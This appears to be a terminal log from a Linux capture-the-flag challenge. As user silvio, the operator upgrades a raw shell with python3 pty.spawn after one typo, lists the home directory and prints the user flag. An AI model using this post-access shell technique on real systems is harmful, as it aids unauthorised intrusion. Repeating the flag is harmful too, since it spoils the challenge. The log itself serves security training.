 whoami
silvio
python3 -c 'importy pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    importy pty;pty.spawn("/bin/bash")
              ^
SyntaxError: invalid syntax
python3 -c 'import pty;pty.spawn("/bin/bash")'
silvio@linuxagency:/home/dalia$ cd                              cd
cd
silvio@linuxagency:~$ ls -al                ls -al
ls -al
total 40
drwxr-x---  3 silvio silvio 4096 Jan 12  2021 .
drwxr-xr-x 45 root   root   4096 Jan 12  2021 ..
lrwxrwxrwx  1 silvio silvio    9 Jan 12  2021 .bash_history -> /dev/null
-rw-r--r--  1 silvio silvio  220 Jan 12  2021 .bash_logout
-rw-r--r--  1 silvio silvio 3771 Jan 12  2021 .bashrc
-rw-r--r--  1 silvio silvio 8980 Jan 12  2021 examples.desktop
-rw-r--r--  1 silvio silvio   41 Jan 12  2021 flag.txt
drwxr-xr-x  3 silvio silvio 4096 Jan 12  2021 .local
-rw-r--r--  1 silvio silvio  807 Jan 12  2021 .profile
silvio@linuxagency:~$ cat flag.txt          cat flag.txt
cat flag.txt
silvio{657b4d058c03ab9988875bc937f9c2ef}
silvio@linuxagency:~$
11:46
11/09/2025